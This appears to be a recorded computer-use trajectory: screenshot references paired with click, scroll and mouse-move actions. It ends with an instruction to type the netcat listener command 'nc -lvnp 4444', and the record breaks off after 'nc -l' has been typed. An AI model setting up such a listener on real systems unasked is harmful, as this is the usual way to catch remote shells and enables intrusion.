
{"action": "left_click", "coordinate": [672, 297]}

{"action": "triple_click", "coordinate": [622, 297]}

{"action": "mouse_move", "coordinate": [484, 534]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [637, 286]}

{"action": "mouse_move", "coordinate": [567, 173]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Type the listener command nc -lvnp 4444, retyping the flags to fix them
{"action": "type", "text": "nc -l"}
